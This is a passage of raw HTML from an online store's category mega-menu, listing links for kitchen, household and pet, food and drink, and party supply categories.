											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/placemats/">

											<span class="elementor-icon-list-text">Placemats</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/coasters/">

											<span class="elementor-icon-list-text">Coasters</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-element elementor-element-874ae4a elementor-widget elementor-widget-spacer" data-id="874ae4a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-994aa9f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="994aa9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2b9f9526" data-id="2b9f9526" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c545803 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="c545803" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/cookware-bakeware/">Cookware & Bakeware
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-42862ed4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42862ed4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/cookware-bakeware/baking-pans/">

											<span class="elementor-icon-list-text">Baking Pans</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/cookware-bakeware/mixing-prep-bowls/">

											<span class="elementor-icon-list-text">Mixing & Prep Bowls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/cookware-bakeware/baking-decorating-tools/">

											<span class="elementor-icon-list-text">Baking & Decorating Tools</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-243c725" data-id="243c725" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c67e8ef venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="c67e8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/bbq-tools-picnic-supplies/">BBQ Tools & Picnic Supplies

</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-0bbfad8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="0bbfad8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/">Kitchen & Dining
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-25f3309 elementor-widget elementor-widget-image" data-id="25f3309" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/kitchen-ining-pirlhah2vc7ojqkx97flvcss9e98zu0tasgan31zms.jpg" title="kitchen-&#038;-&#038;ining" alt="kitchen-&amp;-&amp;ining" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1684764" data-id="1684764" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Household & Pet Supplies "><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/household.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Household & Pet Supplies </a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="28202" class="elementor elementor-28202" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-18fc2810 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18fc2810" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b352661" data-id="2b352661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-290c1a58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290c1a58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc13238" data-id="fc13238" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-729a93ab venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="729a93ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/bed-bath/">Bed & Bath</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-5418c082 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5418c082" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/bed-bath/bath-accessories/">

											<span class="elementor-icon-list-text">Bath Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/bed-bath/bath-towels/">

											<span class="elementor-icon-list-text">Bath Towels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/bed-bath/bedding/">

											<span class="elementor-icon-list-text">Bedding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/bed-bath/bath-tissue/">

											<span class="elementor-icon-list-text">Bath Tissue</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-50e7a842" data-id="50e7a842" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-35bf5d4e venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="35bf5d4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/home-improvement/">Home Improvement
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-158e170a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="158e170a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/home-improvement/tools-hardware/">

											<span class="elementor-icon-list-text">Tools & Hardware</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/home-improvement/painting-supplies/">

											<span class="elementor-icon-list-text">Painting Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/home-improvement/lightbulbs-flashlights/">

											<span class="elementor-icon-list-text">Lightbulbs & Flashlights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/home-improvement/batteries/">

											<span class="elementor-icon-list-text">Batteries</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/home-improvement/tape-glue/">

											<span class="elementor-icon-list-text">Tape & Glue</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-56273d75" data-id="56273d75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-30b0d31 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="30b0d31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/pet-supplies/">Pet Supplies
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-361dde1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="361dde1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/classroom-decorations/">

											<span class="elementor-icon-list-text">Pet Food</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/pet-supplies/treats-rawhides/">

											<span class="elementor-icon-list-text">Treats & Rawhides</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/pet-supplies/pet-toys/">

											<span class="elementor-icon-list-text">Pet Toys</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/pet-supplies/grooming-cleanup/">

											<span class="elementor-icon-list-text">Grooming & Cleanup</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/pet-supplies/collars-harnesses/">

											<span class="elementor-icon-list-text">Coloring & Activity Books</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-295bc83c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="295bc83c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7660a908" data-id="7660a908" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-794ceab6 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="794ceab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/paper-towels-napkins/">Paper Towels & Napkins
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-b6b6bf6 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="b6b6bf6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/auto-care-maintenance/">Auto Care & Maintenance
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-23a53d8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="23a53d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/trash-bags/">Trash Bags
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7fbb902 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="7fbb902" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/pet-supplies/lighters-matches/">Lighters & Matches
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-9636d69 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="9636d69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/pet-supplies/disposable-tableware/">Disposable Tableware
</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b8786bd" data-id="7b8786bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-394288bd venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="394288bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/">Household & Pet Supplies
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-a5ce352 elementor-widget elementor-widget-image" data-id="a5ce352" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/fashion-posts-11-php176lf37y99qkkaw7785neslzlaqeda4grnm3dlw.jpg" title="fashion-posts-11.jpg" alt="fashion-posts-11.jpg" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b400d16" data-id="4b400d16" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Food, Candy & Drinks"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/Food-Candy-Drinks-icon.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Food, Candy & Drinks</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="2895" class="elementor elementor-2895" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-239716a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="239716a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c7e898e" data-id="5c7e898e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-5691d15c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5691d15c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7010c5ac" data-id="7010c5ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21b10ed2 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="21b10ed2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/">Food</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-6592f545 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="6592f545" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/breakfast-cereal/">

											<span class="elementor-icon-list-text">Breakfast & Cereal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/spices/">

											<span class="elementor-icon-list-text">Spices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/condiments/">

											<span class="elementor-icon-list-text">Condiments</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/baking-mixes-supplies/">

											<span class="elementor-icon-list-text">Baking Mixes & Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/canned-goods/">

											<span class="elementor-icon-list-text">Canned Goods</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/packaged-dinners-grains-pasta/">

											<span class="elementor-icon-list-text">Packaged Dinners, Grains & Pasta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/international-foods/">

											<span class="elementor-icon-list-text">International Foods</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-135ed861" data-id="135ed861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-26e50f1e venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="26e50f1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/">Drinks</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-3beb171e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3beb171e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/soft-drinks/">

											<span class="elementor-icon-list-text">Soft Drinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/juice-juice-boxes/">

											<span class="elementor-icon-list-text">Juice & Juice Boxes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/freezer-pops/">

											<span class="elementor-icon-list-text">Freezer Pops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/sport-energy-drinks/">

											<span class="elementor-icon-list-text">Sport & Energy Drinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/water/">

											<span class="elementor-icon-list-text">Water</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/drink-mixes/">

											<span class="elementor-icon-list-text">Drink Mixes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/coffee/">

											<span class="elementor-icon-list-text">Coffee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/tea/">

											<span class="elementor-icon-list-text">Tea</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/milk/">

											<span class="elementor-icon-list-text">Milk</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5000fe11" data-id="5000fe11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1321015e venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="1321015e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Candy & Gum</span>		</div>
				</div>
				<div class="elementor-element elementor-element-38ea8812 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="38ea8812" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/candy-gum/gum-mints/">

											<span class="elementor-icon-list-text">Gum & Mints</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/candy-gum/chocolate-candy/">

											<span class="elementor-icon-list-text">Chocolate Candy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/candy-gum/hard-candy-lollipops/">

											<span class="elementor-icon-list-text">Hard Candy & Lollipops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/candy-gum/theater-box-candy/">

											<span class="elementor-icon-list-text">Theater Box Candy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/candy-gum/sugar-free-candy/">

											<span class="elementor-icon-list-text">Sugar-Free Candy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/candy-gum/gummy-chewy-candy/">

											<span class="elementor-icon-list-text">Gummy & Chewy Candy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-fa1b1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa1b1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4d5f523" data-id="4d5f523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16c5f8a8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="16c5f8a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/">Snacks</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-15e9a87f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15e9a87f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/chips-pretzels/">

											<span class="elementor-icon-list-text">Chips & Pretzels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/dips-salsa/">

											<span class="elementor-icon-list-text">Dips & Salsa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/nuts-seeds/">

											<span class="elementor-icon-list-text">Nuts & Seeds</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/trail-mix-fruit/">

											<span class="elementor-icon-list-text">Trail Mix & Fruit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/jerky-beef-sticks/">

											<span class="elementor-icon-list-text">Jerky & Beef Sticks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/crackers/">

											<span class="elementor-icon-list-text">Crackers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/popcorn/">

											<span class="elementor-icon-list-text">Popcorn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/cookies-snack-cakes/">

											<span class="elementor-icon-list-text">Cookies & Snack Cakes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/granola-cereal-bars/">

											<span class="elementor-icon-list-text">Granola & Cereal Bars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/pudding-applesauce/">

											<span class="elementor-icon-list-text">Pudding & Applesauce</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7570a6ec" data-id="7570a6ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a30f6b3 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="a30f6b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/">Food, Candy & Drinks</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-3ff528f5 elementor-widget elementor-widget-image" data-id="3ff528f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/Food-Candy-Drinks-pirlwlajc3xkon69znpp1gt90olroc020tu5zobjc4.jpg" title="Food,-Candy-&#038;-Drinks" alt="Food,-Candy-&amp;-Drinks" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-33c28844" data-id="33c28844" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Party Supplies"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/party-supply-icon.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Party Supplies</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="29944" class="elementor elementor-29944" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-3db2ffaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3db2ffaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e193c40" data-id="7e193c40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-543b5058 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="543b5058" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b593411" data-id="1b593411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ad066f1 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="2ad066f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/">Catering Supplies & Serveware</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-63a6ada0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63a6ada0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/catering-drinkware-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Catering Drinkware</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/catering-trays-platters-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Catering Trays & Platters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/catering-bowls-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Catering Bowls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/catering-serving-utensils-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Catering Serving Utensils</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/catering-tableware-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Catering Tableware</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/foil-pans-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Foil Pans</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
